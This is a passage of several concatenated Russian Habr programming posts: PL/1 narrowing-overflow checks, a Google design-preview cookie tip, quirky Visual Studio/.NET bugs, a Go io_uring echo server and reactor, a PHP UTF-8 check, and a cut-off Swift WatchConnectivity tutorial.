разумеется, в x86-64 нет моей любимой команды **into**, проверяющей флаг переполнения (да и этот флаг здесь не устанавливается), но формирование сигнала переполнения может быть реализовано и с помощью обработчика запрещенной команды **into**, поскольку при исключении "запрещенная команда" по контексту (т.е. по коду приведенной выше проверки) легко определить, что это случай именно целочисленного переполнения при сужении данных.
Для всех случаев проверки сужения этот фрагмент кода будет одинаковым, за исключением вида одной команды **movsx** или иногда **movzx**, которая применяется при беззнаковом сужении.
Хотя в используемом нами подмножестве языка явно задаваемого беззнакового целого типа нет, но неявно такой тип все равно возникает. Например, в языке имеется встроенная функция **ascii**, возвращающая символ ASCII-набора, заданный его порядковым номером (так, **ascii(140)** вернет символ «M»). Поэтому, если параметр такой функции – это переменная размером два и более байт, при сужении требуется учитывать допустимый диапазон 0-255, а не -128+127. В этом случае вместо **movsx** и применяется **movzx**.
После внесения в компилятор таких дополнительных проверок переполнения при сужении, даже старое и давно работающее ПО стало вдруг показывать ошибки. Например, в одной из программ при выделении подстроки из строки была указана начальная позиция как **length(s)-2,** где **length(s)** – текущая длина строки. Однако все-таки возникал случай пустой строки и тогда начальная позиция превращалась в недопустимые -2. Естественно, в языке имеется контроль правильности позиций подстроки (с исключительной ситуацией **StringRange**). Но из-за команды сужения без проверки переполнения недопустимые -2 ~~легким движением руки~~ превращались в допустимые 254 и имевшаяся проверка подстроки проходила. Правда далее пустая строка все равно отбрасывалась и последствий не возникало, из-за чего, собственно, эту ошибку и не замечали. Но нельзя рассчитывать, что всегда так обойдется.
Дополнительные проверки увеличили размер кода и замедлили работу, но зато повысили надежность программ. Я считаю такую плату за надежность вполне оправданной, к тому же сужение данных в программах требуется все же не так часто, как расширение. Конечно жаль, что в x86 нет команд сужения типа **mov al,ebx**, которые выполняли бы просто пересылку регистра **bl** в **al**, но при этом еще и устанавливали бы флаг переполнения в случае, если регистр **ebx** «не помещается» в **al**. Такие команды очень помогли бы компилировать компактный и быстрый код с проверками переполнений.
Если все-таки в каком-то случае требуется просто передать часть большего операнда в меньший без проверки, то это можно реализовать разными способами помимо просто отключения проверок в компиляторе. Например, в языке PL/1 имеется возможность «наложить» одну переменную на другую в памяти:
```
declare x fixed(31), y fixed(7) defined(x); // x и y имеют один адрес в памяти
```
при таком наложении оператор **y=x;** даже и не нужен, в переменной **y** и так всегда будет младший байт значения **x**. Никаких команд сужения, а, значит, и проверок переполнения здесь нет. Компилятор лишь проверяет, что всегда объект меньшего размера наложен на объект большего размера, а не наоборот, поскольку память выделяется только для одного объекта. Но такой обман компилятора – это все-таки редкий случай. Чаще при пересылках контроль переполнения естественен и необходим.
Много лет я использую язык, в котором очень мало «неопределенного поведения». Еще 55 лет назад стандарт языка однозначно определил множество исключительных ситуаций типа **SubScriptRange** (выход индекса за границы), **StringRange** (выход позиции за пределы строки) и других, включая, конечно, и **FixedOverflow** (целочисленное переполнение). Такой подход делает поведение программ предсказуемым и очень облегчает отладку и сопровождение ПО. А теперь еще и дополнительные проверки окончательно прикрыли от ошибок переполнения, незакрытую, как выяснилось, «боковую калитку» в компиляторе в виде команд сужения данных.
И это гораздо лучше, чем, как в некоторых языках ошибки и алгоритмов и программистов, связанные с переполнением, просто заметать под коврик с надписью «undefined behavior».
|
https://habr.com/ru/post/677224/
| null |
ru
| null |
# Испытайте новый дизайн Google, пока он не вышел официально
Последний тестовый дизайн Google для страниц результатов поиска очень хорош и имеет все шансы заменить текущий вид страницы. Наиболее важным изменением является добавление навигационного меню с сервисами компании в верхнюю часть страницы. Список сервисов содержит Gmail, Calendar, Google Docs (последние два пункта находятся в всплывающем меню «more»). Под поисковой формой вы можете увидеть ссылки на специализированные поисковые сервисы компании, которые могут дать полезные результаты для данного запроса. Таким образом по запросу «Bush» в списке поисковых сервисов появятся поиск по новостям и архивам, а по запросу «c++» — поиск по кодам, блогам и группам.
Для того, чтобы опробовать новый дизайн, нужно перейти на страницу [google.com/ncr](http://google.com/ncr), после чего в адресную строку вставить следующий код:
> `javascript:document.cookie= "PREF=ID=fddb01133a87d314:LD=en:CR=2:TM=1177334998:LM=1177334998:GM=1:S=OOg0FEVzpPplxe9J; path=/; domain=.google.com";void(0);`
Естественно, после добавления кода в адресную строку нужно нажать Enter.
PS: Если вы по каким-то причинам хотите вернуться к старому дизайну, то вам нужно будет очистить плюшки (куки, cookies) Google.
Старый дизайн страницы выдачи результатов:

Новый дизайн:

via [Google Operating System](http://googlesystem.blogspot.com/2007/04/be-first-to-try-googles-next-design.html)
|
https://habr.com/ru/post/7451/
| null |
ru
| null |
# Забавные баги и особенности в Visual Studio и .NET

В этой небольшой статье хотел бы с вами поделиться парой забавных багов (или особенностей) Visual Studio\.NET и возможно услышать от вас о некоторых других. Конечно же самих багов в вышеупомянутых продуктов на самом деле было (есть) много и найти их можно на специализированном сайте [connect.microsft.com](https://connect.microsoft.com/). Я же хотел рассказать о самых забавных на мой взгляд.
Волшебные символы
=================
С первым багом я столкнулся лично на проекте Jabber-клиента на WPF – при попытке получить тему с какой-то конференции на Jabber.ru клиент тупо зависал. Потратив много времени на отладку, я убрал TextBox, отображающий текст этой самой темы и всё заработало, т.е. локализовал баг в самом отображении текста на UI. Понемногу вырезая символы из текста нашёл, что проблемными являются символы "ﻠ́ﭑ". Оказалось, что при попытке вставить эти символы в любое WPF приложение (в частности, редакторы кода в Visual Studio 2010) оно сразу же падает либо насмерть зависает (на Silverlight не воспроизводилось). Баг был отправлен на connect.microsoft.com, там выяснили что это баг в рендере арабских шрифтов в DirectX и затем исправили (было это года 2 назад). В Visual Studio 2012 уже не воспроизводится. На jabber.ru кстати уже не разрешают вставлять арабские символы заменяя их на звездочки (а раньше вообще писали автоматический неполиткорректный ответ, цитировать который я не буду).
**Резюме:** вставьте "ﻠ́ﭑ" в Visual Studio 2010 или любое другое WPF приложение.
Число зверя
===========
Попробуйте скопировать следующую строчку в Visual Studio, затем закомментировать и снова откомментировать:
int אב = 666;
Не буду ничего описывать – просто попробуйте.
Генерики, генерики, генерики!
=============================
Создайте простой консольный C# .NET проект и вставьте в любое место следующий код:
`class X { class Y : X { Y.Y.Y.Y.Y.Y.Y.Y.Y y;} }`
После долгой компиляции увидите, что размер результирующей сборки с пары килобайт неожиданно вырос в 29мб (!). У меня так и не получилось открыть эту сборку рефлектором, так что можно сказать, что это один из вариантов обфускации :-). В Java с таким кодом, насколько мне известно, дела ещё хуже.
«Ослабим» конструкцию до
`class X { class Y : X { Y.Y.Y.Y.Y.Y y;} }`
и посмотрим, что покажет нам [dotPeek](http://www.jetbrains.com/decompiler/) («рефлектор» от JetBrains): **[Результат на pastebin.com](http://pastebin.com/8i1AVqef)**. Думаю, вы уже поняли что это «особенность» компилятора, разворачивающего Y.Y.Y.Y.Y.Y y.
А какие забавные баги знаешь ты, %username%?
PS: Простите за громкое название, это всё же баги не Visual Studio, а низ-лежащих инструментов, но я просто так объединил их.
PS2: 2ой и 3ий баг подсмотрел в конференции [email protected]
|
https://habr.com/ru/post/164571/
| null |
ru
| null |
# IO_URING. Часть 2. Let's GO
Всем привет! Продолжаем разбираться с io\_uring. Сегодня попробуем использовать io\_uring для решения прикладных задач. Сначала мигрируем приложения из предыдущего материала с C на GO, затем подготовим почву для написания полноценных TCP серверов. Ну и без сравнения производительности не обойдется. Обойдемся без длинного вступления, вперед экспериментировать!
---
Дисклеймер
----------
Это вторая статья из серии, посвященной io\_uring. Чтобы понимать, о чем речь — ознакомьтесь с [первым материалом](https://habr.com/ru/company/itsoft/blog/589389/).
Сегодня оставим в стороне теорию io\_uring, но cфокусируемся на практических аспектах применения этой технологии, так что кода будет много. Для практических экспериментов была выбрана работа с сокетами, а в качестве эталона — runtime GO. Таким образом, в этом материале, код будет на языке GO, да и применение io\_uring рассмотрим в контексте GO.
Если данная тема будет неинтересна, то подходите к статье номер 3. Там снова будет обсуждение фич io\_uring, настроек и режимов работы, тюнинга производительности.
Echo-сервер, тушёный с приправами
---------------------------------
Прежде чем соперничать с runtime'ом GO, немного поговорим об инструменте, который будем использовать. Для работы с io\_uring можно было воспользоваться связкой CGO + liburing, но, так как особых помех для работы с системными вызовами семейства io\_uring в GO нет (ну ладно, они есть, но говорить сегодня о них не будем), почему бы не сделать полностью нативную библиотеку? Давайте перепишем echo-сервер из прошлой статьи с помощью библиотеки [go-uring](https://github.com/godzie44/go-uring):
GO echo-server
```
package main
import (
"errors"
"flag"
"fmt"
"github.com/godzie44/go-uring/uring"
"log"
"strconv"
"syscall"
)
const MaxConns = 4096
const Backlog = 512
const MaxMsgLen = 2048
type connType int
const (
_ connType = iota
ACCEPT
READ
WRITE
)
// Для каждого активного соединения будем держать в памяти connInfo структуру.
// fd файловый дескриптор сокета.
// typ - состояние в котором находится сокет (ожидает чтения/записи/accept'а).
// sendOp, recvOp - закешированные операции чтения из сокета/записи в сокет.
type connInfo struct {
fd int
typ connType
sendOp *uring.SendOp
recvOp *uring.RecvOp
}
// Для каждого соединения предалоцируем операции чтения и записи.
// Переиспользование операция чтения и записи снизит нагрузку на GC.
func makeConns() [MaxConns]connInfo {
var conns [MaxConns]connInfo
for fd := range conns {
conns[fd].recvOp = uring.Recv(uintptr(fd), nil, 0)
conns[fd].sendOp = uring.Send(uintptr(fd), nil, 0)
}
return conns
}
// Буфер для соединений.
var conns = makeConns()
// Для каждого соединения инициализируем буфера для записи/чтения.
func makeBuffers() [][]byte {
buffs := make([][]byte, MaxConns)
for i := range buffs {
buffs[i] = make([]byte, MaxMsgLen)
}
return buffs
}
var buffs = makeBuffers()
func main() {
flag.Parse()
port, _ := strconv.Atoi(flag.Arg(0))
// Создаем серверный сокет и слушаем порт.
// Отметим, что при создании сокета флаг O_NON_BLOCK не устанавливается,
// при этом все операции read/write и тд преобразуются в неблокирующие системные вызовы внутри io_uring
serverSockFd, err := syscall.Socket(syscall.AF_INET, syscall.SOCK_STREAM, 0)
checkErr(err)
defer syscall.Close(serverSockFd)
checkErr(syscall.SetsockoptInt(serverSockFd, syscall.SOL_SOCKET, syscall.SO_REUSEADDR, 1))
checkErr(syscall.Bind(serverSockFd, &syscall.SockaddrInet4{
Port: port,
}))
checkErr(syscall.Listen(serverSockFd, Backlog))
fmt.Printf("io_uring echo server listening for connections on port: %d\n", port)
// Создаем экземпляр io_uring, не используем никакие кастомные настройки.
// Вместимость SQ/SQ буферов устанавливаем в 4096 элементов.
ring, err := uring.New(4096)
checkErr(err)
defer ring.Close()
// Проверяем наличие фичи IORING_FEAT_FAST_POLL.
// Для нас это наиболее "перформящая" фича в данном приложении,
// фактически это встроенный в io_uring движок для поллинга I/O.
if !ring.Params.FastPollFeature() {
checkErr(errors.New("IORING_FEAT_FAST_POLL not available"))
}
// Добавляем первую операцию в SQ - слушаем серверный сокет на предмет новых входящих соединений.
acceptOp := uring.Accept(uintptr(serverSockFd), 0)
addAccept(ring, acceptOp)
cqes := make([]*uring.CQEvent, Backlog)
var cqe *uring.CQEvent
for {
// Сабмитим все SQE которые были добавлены на предыдущей итерации..
_, err = ring.Submit()
checkErr(err)
// Ждем когда в CQ буфере появится хотя бы одно CQE.
_, err = ring.WaitCQEvents(1)
if errors.Is(err, syscall.EAGAIN) || errors.Is(err, syscall.EINTR) {
continue
}
checkErr(err)
// Помещаем все "готовые" CQE в буфер cqes.
n := ring.PeekCQEventBatch(cqes)
for i := 0; i < n; i++ {
cqe = cqes[i]
// В поле user_data находится индекс соответствующего connInfo
// в которой находится служебная информация по сокету.
ud := conns[cqe.UserData]
typ := ud.typ
res := cqe.Res
ring.SeenCQE(cqe)
// Проверяя тип мы идентифицируем операцию результат которой находится в CQE (accept / recv / send).
switch typ {
case ACCEPT:
addRead(ring, int(res))
addAccept(ring, acceptOp)
case READ:
if res <= 0 {
_ = syscall.Shutdown(ud.fd, syscall.SHUT_RDWR)
} else {
addWrite(ring, ud.fd, res)
}
case WRITE:
addRead(ring, ud.fd)
}
}
}
}
// addAccept - добавляет в SQ accept операцию, fd - файловый дескриптор сервер сокета.
func addAccept(ring *uring.Ring, acceptOp *uring.AcceptOp) {
conns[acceptOp.Fd()].fd = acceptOp.Fd()
conns[acceptOp.Fd()].typ = ACCEPT
err := ring.QueueSQE(acceptOp, 0, uint64(acceptOp.Fd()))
checkErr(err)
}
// addRead - добавляет в SQ read операцию, fd - файловый дескриптор клиентского сокета.
func addRead(ring *uring.Ring, fd int) {
buff := buffs[fd]
ci := &conns[fd]
ci.fd = fd
ci.typ = READ
ci.recvOp.SetBuffer(buff)
err := ring.QueueSQE(ci.recvOp, 0, uint64(fd))
checkErr(err)
}
// addWrite - добавляет в SQ write операцию, fd - файловый дескриптор клиентского сокета.
func addWrite(ring *uring.Ring, fd int, bytesRead int32) {
buff := buffs[fd]
ci := &conns[fd]
ci.fd = fd
ci.typ = WRITE
ci.sendOp.SetBuffer(buff[:bytesRead])
err := ring.QueueSQE(ci.sendOp, 0, uint64(fd))
checkErr(err)
}
func checkErr(err error) {
if err != nil {
log.Fatal(err)
}
}
```
Код на GO получился несколько компактнее чем [этот же сервер](https://github.com/frevib/io_uring-echo-server/blob/master/io_uring_echo_server.c) на plain C. С другой стороны, оба исходника довольно схожи как семантически, так и синтаксически. А что по поводу производительности? С подробным описанием методики сравнения можно ознакомиться [здесь](https://github.com/godzie44/go-uring/blob/master/example/echo-server/benchmark.md). Рассмотрим исключительно результаты:
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| | c: 100 bytes: 128 | c: 50 bytes: 1024 | c: 500 bytes: 128 | c: 500 bytes: 1024 | c: 1000 bytes: 128 | c: 1000 bytes: 1024 |
| io\_uring-echo-server (C lang) | 235356 | 224783 | 173670 | 155477 | 149407 | 139987 |
| echo-server | 227884 | 222709 | 169001 | 150275 | 143664 | 128783 |
Отлично! GO-код не сильно проигрывает коду на C в контексте I/O нагрузки. Но, есть проблема, реализация транспортного слоя прибита гвоздями к логике приложения, что не позволяет использовать ее где-либо кроме как в echo-сервере. Для того чтобы писать полноценные приложения с io\_uring в GO, нам нужно реализовать интерфейсы из пакета net: net.Conn и net.Listener. А для этого нужно разобраться в реализации стандартных net.Conn и net.Listener для протокола TCP и написать свои реализации. Но обо всем по порядку.
### В логове net package
Рассмотрим необходимые нам интерфейсы подробнее.
#### net.Listener
Задача listener'а — слушать определенный порт и при подключении к серверу очередного клиента создать структуру реализующую net.Conn, для работы с этим клиентом. Соответствующий интерфейс:
```
// A Listener is a generic network listener for stream-oriented protocols.
//
// Multiple goroutines may invoke methods on a Listener simultaneously.
type Listener interface {
// Accept waits for and returns the next connection to the listener.
Accept() (Conn, error)
// Close closes the listener.
// Any blocked Accept operations will be unblocked and return errors.
Close() error
// Addr returns the listener's network address.
Addr() Addr
}
```
#### net.Conn
net.Conn - абстракция над клиентским соединением, позволяет выполнять чтение и запись в соответствующий клиентский сокет. Интерфейс (для удобства немного упрощен):
```
type Conn interface{
// Read reads data from the connection.
Read(b []byte) (n int, err error)
// Write writes data to the connection.
Write(b []byte) (n int, err error)
// Close closes the connection.
Close() error
}
```
Соответствующие реализации этих интерфейсов лежат в основе работы транспортного уровня в GO. Имея на руках реализации net.Listner и net.Conn для, например, TCP протокола можно реализовать любой вышестоящий протокол, будь то HTTP или любой другой. К примеру, вот так будет выглядеть echo-server с использованием стандартных net.TCPListener и net.TCPConn:
обычный echo-server
```
package main
import (
"io"
"log"
"net"
)
const MaxConns = 4096
const MaxMsgLen = 2048
func initBuffs() [][]byte {
buffs := make([][]byte, MaxConns)
for i := range buffs {
buffs[i] = make([]byte, MaxMsgLen)
}
return buffs
}
var buffs = initBuffs()
func main() {
listener, err := net.ListenTCP("tcp", &net.TCPAddr{
Port: 8080,
})
checkErr(err)
for {
conn, err := listener.Accept()
checkErr(err)
go handleConn(conn)
}
}
func handleConn(conn net.Conn) {
f, _ := conn.(*net.TCPConn).File()
buff := buffs[int(f.Fd())]
for {
n, err := conn.Read(buff)
if err == io.EOF || n == 0 {
checkErr(conn.Close())
return
}
checkErr(err)
_, err = conn.Write(buff[:n])
checkErr(err)
}
}
func checkErr(err error) {
if err != nil {
log.Fatal(err)
}
}
```
Все довольно просто, в бесконечном цикле принимаем входящие соединения, а затем, для каждого соединения, создаем горутину в которой начинаем читать данные из клиентского сокета и писать туда же. Но представьте, что какой-то из клиентов решил не передавать нам данные, к примеру, в течение минуты. В таком случае поток, на котором находится горутина выполняющая чтение, заблокируется? Естественно нет! Любой GO разработчик знает — это не проблема для нашего сервера. Но каким образом, казалось бы, блокирующие вызовы *conn.Read* не блокируют поток исполнения? И тут в дело вступает runtime, вернее его компонент — netpoller.
netpoller - тропа через block I/O
---------------------------------
Рассмотрим как горутины работают с I/O операциями над сокетами на примере чтения. В GO горутина (*G*) желающая прочитать данные из сокета, сначала попытается выполнить чтение в неблокирующем режиме. Если чтение в настоящий момент невозможно (к примеру, в сокете нет данных) — *G* будет заблокирована. При этом поток выполнения (*M*) не блокируется, а *G* инициирующая чтение уходит в состояние сна. Ее место на логическом процессоре (*P*) займет другая горутина. Наконец, когда сокет будет готов для I/O (в нашем случае появились данные для чтения) - планировщик разбудит *G*, и наша программа выполнит запланированный системный вызов.
Для реализации подобного механизма необходим компонент, который:
* позволяет *G* добавить себя в очередь для оповещения о готовности I/O
* будет использован планировщиком, чтобы понять, каким *G* требуется процессорное время в связи с появлением I/O events
Этот компонент runtime'а называется netpoller и в том числе, благодаря ему, сервера, написанные на GO, обладают такой скоростью.
А вот его упрощенный интерфейс, который нас интересует:
```
func poll_runtime_pollWait(pd *pollDesc, mode int) int
func netpoll(delay int64) gList
```
* poll\_runtime\_pollWait - предоставляет возможность для *G* подписаться на интересующее I/O событие в сокете. Структура pollDesc описывает файловый дескриптор сокета, а mode - тип события, которого следует ждать (read/write)
* netpoll - эта функция используется планировщиком для получения списка *G* которым нужно дать процессорное время
Реализация netpoller зависит от конкретной OS. В Linux netpoller реализован с помощью семейства системных вызовов epoll. Таким образом, в GO используется паттерн подписки на I/O события:
так горутина общается с netpoller'омИтак, с помощью netpoller'а можно делать системные вызовы, не боясь заблокировать приложение. В свою очередь, с помощью io\_uring можно добиться тех же целей, но другими средствами. Концепция событий отходит в сторону, ведь с io\_uring можно просто поставить необходимую операцию в очередь на исполнение и позднее узнать результат операции.
а так могла бы ощаться с io\_uringТут нужно сделать ремарку: можно точно так же отлавливать I/O события и с помощью io\_uring операции IORING\_OP\_POLL\_ADD, правда, на производительности такой подход отражается скорее в негативную сторону.
Приручение reactor
------------------
Ну что же, теперь можно написать конкурента netpoller'у с использованием io\_uring. Назовем его reactor. Суть идеи проста, реактор выполняет операции поддерживаемые io\_uring и дергает callback в userspace по завершению той или иной операции. Таким образом, reactor будет полноценным асинхронным I/O бэкендом. Вот его наивная реализация:
reactor.go
```
type Callback func(event uring.CQEvent)
type Reactor struct {
ring *uring.Ring
callbacks map[uint64]Callback
callbacksLock sync.Mutex
queueSQELock sync.Mutex
currentNonce uint64
submitSignal chan struct{}
}
func New(ring *uring.Ring) *Reactor {
return &Reactor{
ring: ring,
submitSignal: make(chan struct{}),
callbacks: map[uint64]Callback{},
}
}
func (r *Reactor) Run(ctx context.Context) {
wg := &sync.WaitGroup{}
//запускаем два компонента реактора
//consumer - обрабатывает новые CQE
//publisher - отправляет новые SQE на обработку
wg.Add(2)
go func() {
defer wg.Done()
r.runConsumer(ctx)
}()
go func() {
defer wg.Done()
r.runPublisher(ctx)
}()
wg.Wait()
}
// сабмитим новые SQE в отдельной горутине
func (r *Reactor) runPublisher(ctx context.Context) {
defer close(r.submitSignal)
for {
select {
//при поступлении сигнала обрабатываем новые SQE
case <-r.submitSignal:
r.queueSQELock.Lock()
_, err := r.ring.Submit()
r.queueSQELock.Unlock()
if err != nil {
log.Println("io_uring submit", err)
}
case <-ctx.Done():
return
}
}
}
// получаем результаты выполнения команд и дергаем соответствующие колбеки
func (r *Reactor) runConsumer(ctx context.Context) {
cqeBuff := make([]*uring.CQEvent, 512)
// цикл обработки результатов операций (CQE)
for {
// командуем Publisher'у обработать новые SQE
r.submitSignal <- struct{}{}
// ждем хотябы одну завершенную операцию
_, err := r.ring.WaitCQEventsWithTimeout(1, time.Millisecond)
if errors.Is(err, syscall.EAGAIN) || errors.Is(err, syscall.EINTR) || errors.Is(err, syscall.ETIME) {
runtime.Gosched()
goto CheckCtxAndContinue
}
if err != nil {
log.Println("io_uring wait", err)
goto CheckCtxAndContinue
}
for n := r.ring.PeekCQEventBatch(cqeBuff); n > 0; n = r.ring.PeekCQEventBatch(cqeBuff) {
for i := 0; i < n; i++ {
cqe := cqeBuff[i]
nonce := cqe.UserData
//находим соответствующий callback
r.callbacksLock.Lock()
cb := r.callbacks[nonce]
delete(r.callbacks, nonce)
r.callbacksLock.Unlock()
cb(uring.CQEvent{
UserData: cqe.UserData,
Res: cqe.Res,
Flags: cqe.Flags,
})
}
//сообщаем io_uring о N просмотренных CQE
r.ring.AdvanceCQ(uint32(n))
}
CheckCtxAndContinue:
select {
case <-ctx.Done():
return
default:
continue
}
}
}
//Queue добавляет операцию в SQ.
func (r *Reactor) Queue(op uring.Operation, cb Callback) (uint64, error) {
//генерируем уникальное значение UserData
nonce := r.nextNonce()
r.queueSQELock.Lock()
defer r.queueSQELock.Unlock()
//помещаем операцию в SQ
err := r.ring.QueueSQE(op, 0, nonce)
if err == nil {
r.callbacksLock.Lock()
r.callbacks[nonce] = cb
r.callbacksLock.Unlock()
}
return nonce, err
}
func (r *Reactor) nextNonce() uint64 {
return atomic.AddUint64(&r.currentNonce, 1)
}
```
C помощью подобного компонента можно добавить операцию в SQ очередь io\_uring и реактивно обработать результат этой операции. Внутри параллельно работают consumer для добавления операций в SQ и publisher для обработки результатов из CQ.
Теперь, при помощи reactor'а, можно реализовать заветные net.Listener и net.Conn интерфейсы.
net.Listener. Реализация с использованием reactor (очевидные участки кода выброшены, ссылка на полную реализацию будет ниже)
```
type Listener struct {
fd int
reactor *Reactor
acceptChan chan uring.CQEvent
addr net.Addr
}
func NewListener(addr string, reactor *Reactor) (*Listener, error) {
tcpAddr, err := net.ResolveTCPAddr("tcp", addr)
if err != nil {
return nil, err
}
// serverSocket - создает и биндит серверный сокет
sockFd, err := serverSocket(tcpAddr)
if err != nil {
return nil, err
}
return &Listener{
fd: sockFd,
addr: tcpAddr,
reactor: reactor,
acceptChan: make(chan uring.CQEvent),
}, nil
}
func (l *Listener) Accept() (net.Conn, error) {
//помещаем accept операцию в реактор
op := uring.Accept(uintptr(l.fd), 0)
l.reactor.Queue(op, func(event uring.CQEvent) {
l.acceptChan <- event
})
// ждем появление подключения
cqe := <-l.acceptChan
if err := cqe.Error(); err != nil {
return nil, err
}
fd := int(cqe.Res)
rAddr, _ := op.Addr()
tc := newConn(fd, l.addr, rAddr, l.reactor)
return tc, nil
}
```
net.Conn. Реализация с использованием reactor (очевидные участки кода выброшены, ссылка на полную реализацию будет ниже)
```
type Conn struct {
Fd int
lAddr, rAddr net.Addr
reactor *Reactor
readChan, writeChan chan uring.CQEvent
readLock, writeLock sync.Mutex
}
func newConn(fd int, lAddr, rAddr net.Addr, r *Reactor) *Conn {
return &Conn{
lAddr: lAddr,
rAddr: rAddr,
Fd: fd,
reactor: r,
readChan: make(chan uring.CQEvent),
writeChan: make(chan uring.CQEvent),
}
}
func (c *Conn) Read(b []byte) (n int, err error) {
c.readLock.Lock()
defer c.readLock.Unlock()
//помещаем Recv операцию в реактор
op := uring.Recv(uintptr(c.Fd), b, 0)
c.reactor.Queue(op, func(event uring.CQEvent) {
c.readChan <- event
})
//ждем завершения чтения из сокета
cqe := <-c.readChan
if err = cqe.Error(); err != nil {
return 0, &net.OpError{Op: "read", Net: "tcp", Source: c.lAddr, Addr: c.rAddr, Err: err}
}
if cqe.Res == 0 {
err = &net.OpError{Op: "read", Net: "tcp", Source: c.lAddr, Addr: c.rAddr, Err: io.EOF}
}
runtime.KeepAlive(b)
return int(cqe.Res), err
}
func (c *Conn) Write(b []byte) (n int, err error) {
c.writeLock.Lock()
defer c.writeLock.Unlock()
//помещаем Send операцию в реактор
op := uring.Send(uintptr(c.Fd), b, 0)
c.reactor.Queue(op, func(event uring.CQEvent) {
c.writeChan <- event
})
//ждем завершения записи в сокет
cqe := <-c.writeChan
if err = cqe.Error(); err != nil {
return 0, &net.OpError{Op: "write", Net: "tcp", Source: c.lAddr, Addr: c.rAddr, Err: err}
}
if cqe.Res == 0 {
err = &net.OpError{Op: "write", Net: "tcp", Source: c.lAddr, Addr: c.rAddr, Err: io.ErrUnexpectedEOF}
}
runtime.KeepAlive(b)
return int(cqe.Res), err
}
func (c *Conn) Close() error {
return syscall.Close(c.Fd)
}
```
Проверим на практике новые реализации, давно мы не писали echo-server! [Вот его полный код](https://gist.github.com/godzie44/190406f64d788ff901f8469aaca61bb6) (вместе с reactor'ом, net.Listener и net.Conn).
Сравним новый сервер с io\_uring reactor'ом под капотом, с таким же сервером, который использует net.TCPListener и net.TCPConn из стандартной бибилиотеки (а значит, под капотом там netpoller). Как обычно смотрим на rps.
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| | c: 100 bytes: 128 | c: 50 bytes: 1024 | c: 500 bytes: 128 | c: 500 bytes: 1024 | c: 1000 bytes: 128 | c: 1000 bytes: 1024 |
| net/http | 132664 | 139206 | 133039 | 139171 | 133480 | 139617 |
| reactor (io\_uring) | 30892 | 30077 | 39192 | 38375 | 46120 | 51204 |
Да уж, сравнение не в нашу пользу. Текущая реализация не использует на полную ресурсы железа и возможности io\_uring — расплата за это низкая производительность. Тем не менее в плане функциональности даже такой, наивной, реализации reactor достаточно чтобы заменить собой netpoller. Кроме того, reactor можно использовать не только в контексте socket I/O, но и для всех прочих I/O.
О завершающей части
-------------------
Конечно, такая низкая производительность не может нас устроить. Поэтому в третьей и заключительной части разберемся, почему решение с "наивным" reactor работает так медленно, рассмотрим способы ускорения (как с помощью настройки io\_uring, так и с помощью оптимизаций кода reactor), а также поставим точку (хотя скорее многоточие) в битве с netpoller. Спасибо за внимание, stay tuned.
---
Дата-центр ITSOFT — размещение и аренда серверов и стоек в двух дата-центрах в Москве. За последние годы UPTIME 100%. Размещение GPU-ферм и ASIC-майнеров, аренда GPU-серверов, лицензии связи, SSL-сертификаты, администрирование серверов и поддержка сайтов.
|
https://habr.com/ru/post/597745/
| null |
ru
| null |
# Строка в UTF-8?
[то ли китайцы, то ли индусы](http://cording-j.com/bbs/board.php?bo_table=php&wr_id=10&page=4). :)
`function is_utf($str){
if(iconv("UTF-8","UTF-8",$str)==$str)
return true;
else
return false;
}`
**UPDATE**. Подсказывают что отличились Корейцы.
|
https://habr.com/ru/post/48661/
| null |
ru
| null |
# Три способа общения через WatchConnectivity
Продолжая свое путешествие с watchOS, я хочу выделить различные методы, которые у нас есть для связи между устройствами iPhone и Apple Watch. В течение последних недель я глубоко погрузился в *WatchConnectivity*и то, как его можно использовать для обмена данными. Этот пост должен дать обзор моих выводов и помочь выбрать правильный метод для данного варианта использования.
### Установка WatchConnectivity
При работе с передачей данных на часы вы будете работать с *WatchConnectivity*. Этот фреймворк абстрагирует большую часть базовых коммуникаций и позволяет работать с высокоуровневыми методами. Основной точкой взаимодействия является класс *WCSession*. Этот объект используется для создания соединения между телефоном и часами. По умолчанию он предлагает одиночный (единовременный) сеанс для текущего устройства, который, как я предполагаю, используется на протяжении всего поста. Для всех фрагментов кода в этом посте я также предполагаю, что они встроены в простой класс-оболочку. Это немного упрощает инкапсуляцию всего потока подключений в один объект.
Первое, что нужно настроить, это экземпляр *WCSession*. Необходимо проверить, поддерживает ли текущее устройство вообще использование объекта сеанса. Если этот флажок не установлен, а затем экземпляр используется на неподдерживаемом устройстве, все последующие вызовы экземпляра *WCSession*считаются ошибкой программиста. Если проверка прошла успешно, сохраните её для активации сеанса.
```
final class WatchConnectivityService: NSObject {
private let session: WCSession
init() {
guard WCSession.isSupported() else { fatalError() } // In a productive code, this should handled more gracefully
self.session = WCSession.default
self.session.delegate = self
self.session.activate()
}
```
В дополнение к проверке, полезно установить делегат на экземпляр сеанса. Делегат должен соответствовать стандарту WCSessionDelegate, который предлагает обратный вызов для наиболее важных событий во время существования сеанса. Теперь делегат можно использовать для ожидания, пока метод *WCSessionDelegate.session(\_:activationDidCompleteWith:error:)*не сообщит об активированном состоянии сеанса. Как только мы это подтвердим, мы сможем использовать экземпляр WCSession и отправлять данные.
### Варианты передачи данных WatchConnectivity
Далее мы рассмотрим различные способы отправки и получения данных при общении через *WCSession*. Мы также рассмотрим соответствующие методы *WCSessionDelegate*, которые вы можете реализовать для получения дублирующих сообщений. Все описанные ниже методы будут работать со словарем типа *[String: Any]*. Но будь осторожен. Несмотря на то, что значение имеет тип Any, вам разрешено отправлять только “Plist encodable types” (“кодируемые типы Plist”), то есть примитивные типы, такие как String, Integer, Double, Data, Array и т. д. Поэтому обязательно правильно кодируйте пользовательские типы перед отправкой.
Прежде чем продолжить, я хочу подчеркнуть, что следующие методы предназначены для передачи небольших объёмов данных. Они не должны использоваться для отправки полных внутренних ответов или аналогичных вашим коллегам. Apple рекомендует использовать собственные возможности *URLSession*на часах или телефоне для запроса данных (см. [документацию Apple](https://developer.apple.com/documentation/watchos-apps/keeping-your-watchos-app-s-content-up-to-date), [видео WWDC](https://developer.apple.com/videos/play/wwdc2019/208/?time=1434)).
### ApplicationContext
*ApplicationContext*используется для сообщения об изменениях состояния в вашем приложении. Его следует использовать для часто обновляемых данных, таких как время воспроизведения песни, или его можно использовать для передачи на часы состояние входа пользователя в систему.
```
public func session(_ session: WCSession, didReceiveApplicationContext applicationContext: [String: Any]) {
// Receive application context sent from counterpart
// session.receivedApplicationContext is updated automatically
}
public func updateApplicationContext(with context: [String: Any]) {
do {
try self.session.updateApplicationContext(context)
} catch {
print("Updating of application context failed \(error)")
